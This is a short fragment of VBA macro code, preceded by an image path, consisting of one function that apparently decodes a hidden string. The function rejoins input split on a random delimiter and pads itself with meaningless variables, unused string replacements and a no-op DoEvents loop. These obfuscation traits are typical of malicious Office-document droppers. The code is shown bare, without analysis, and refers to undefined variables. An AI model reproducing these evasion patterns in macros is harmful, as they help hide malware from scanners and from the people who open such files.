 Function JMSZHsfdsejfaslhx(input)
    input_ = input
    Dim UlsZhPn     As String
    UlsZhPn = Replace$("pnum5Iav5ÐX2Çt", "pDYilPBNg", "DGwj")
    QAAKUgktrmagk = Split _
                    (input_, "838h2782ghhHU*(Y*hioHY*hssn2n23d")
    Dim CywavIaGsU  As String
    CywavIaGsU = Replace$("kjZmRvGn", "kjZm", "uhJ")
    ZQXKTytebawquvplilx = fder + Join(QAAKUgktrmagk, bzder)
    Dim Fu8F        As String
    Fu8F = "LwLtpm1ÆahNWE"
    JMSZHsfdsejfaslhx = ZQXKTytebawquvplilx
    Dim DSLov       As Integer
    DSLov = 1
    Do While DSLov < 1 + 3
        DSLov = DSLov + 7: DoEvents
    Loop
End Function